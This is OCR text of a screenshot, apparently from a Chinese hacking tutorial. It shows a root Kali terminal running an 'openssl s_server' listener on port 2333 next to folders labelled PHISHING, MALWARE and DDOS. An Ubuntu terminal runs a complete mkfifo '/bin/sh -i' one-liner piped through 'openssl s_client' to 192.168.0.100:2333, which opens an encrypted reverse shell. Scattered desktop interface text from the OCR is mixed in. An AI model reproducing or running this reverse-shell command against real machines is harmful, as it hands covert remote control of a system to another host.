 root@kali: ~/桌面
10:29 下午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~/桌面]
# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
#
PHISHING
DOTNET
MALWARE
key.pem
cert.pem
DDOS
VIRUS
win10attack
Ubuntu 64 位
Activities
Terminal
五 22:29
root@ubuntu: ~
Thunderbird Mail
Search Terminal Help
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 192.168.0.100:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
HACK学习呀